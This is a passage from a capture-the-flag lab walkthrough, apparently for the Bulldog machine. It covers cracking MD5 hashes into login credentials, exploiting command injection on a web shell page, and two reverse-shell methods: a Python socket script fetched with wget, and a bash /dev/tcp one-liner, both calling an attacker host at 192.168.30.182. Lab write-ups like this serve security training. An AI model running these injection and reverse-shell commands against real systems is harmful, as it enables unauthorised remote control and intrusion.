
6.4 if you find a shell page that needs to be verified, you may need to log in to the admin / login point found above to access it (this page is also obtained through the previous directory scan)

2, Vulnerability mining
-
Check the source code in F12 on the / dev page and find that there is a ciphertext encrypted by MD5

-
Decrypt
MD5 decryption website



Get user nick@bulldogindustries.com Password: bulldog
Get user sarah@bulldogindustries.com Password: bulldoglover
(when logging in, you find that you want to remove the following mailbox, and only log in with Nick and Sarah) -
Log in and log in successfully

-
Accessing the shell page
However, no useful information was found in the logged in web page. Remember that there is a shell page requiring authorization where the information was collected. Visit it again and visit it successfully

Command Execution Vulnerability
- This page was found to be a command execution page
And can only execute the given command

- However, we found a command execution vulnerability by executing the command PWD & & uname - A. We can display the kernel of the linux operating system using the unguarded uanme command

3, Rebound shell
Method 1:
- Write rebound shell script under linux host
The reason why this script is a python type script: it is found that there is a python environment on the host during the previous information collection, and the shell script can also try it
#Rebound the shell to port 1234 of the 192.168.30.182 host (the ip of the host kali_linux)
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.168.30.182",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/bash","-i"])
2. Open a temporary http service in python under the path where the script is located
python -m SimpleHTTPServer 8080
3. Use the wget command to download to the target host
Note the access port here. The port is the port where python opens the http service

Check that the rebound shell script has been downloaded to the server through ls

4. The Linux host starts listening on port 1234
nc -vnlp 1234

5. Run the rebound shell script and find that the linux host gets the shell


(you can also write the rebound shell script one by one to the target host through the echo command, and then run it directly in python to rebound the shell)
Method 2:
-
Turn on listening

-
Execute shell commands directly
echo 'bash -i >& /dev/tcp/192.168.30.182/2222 0>&1' | bash

3. Successful rebound

4, Local rights
- View the current user, current path, kernel information, etc
